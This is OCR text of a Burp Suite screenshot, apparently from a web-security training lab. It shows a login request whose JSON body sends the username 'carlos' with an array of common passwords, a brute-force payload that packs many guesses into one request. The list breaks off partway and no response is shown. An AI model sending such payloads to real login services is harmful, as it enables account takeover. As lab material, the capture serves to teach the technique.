 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target
Request
Pretty Raw \n Actions
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://acc21f271fb7abdf80481c3300cc0076.web-
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acc21f271fb7abdf80481c3300cc0076.web
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18
19 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang",
"1234567890",
"michael",
"654321",
"superman",
"1qaz2wsx",
"7777777",
"121212",
"000000",
"qazwsx",
"123qwe",
"killer",
"trustno1",
Response
Pretty Raw Render \n Actions